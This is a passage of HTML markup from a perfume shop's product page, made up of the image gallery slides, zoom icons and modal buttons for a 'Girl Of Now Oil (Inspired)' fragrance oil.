  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153546948984">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153546981752-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153546981752"
              data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153546981752">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153547047288-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153547047288"
              data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153547047288">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153547080056-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153547080056"
              data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153547080056">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153547112824-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153547112824"
              data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153547112824">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

            </li></ul>
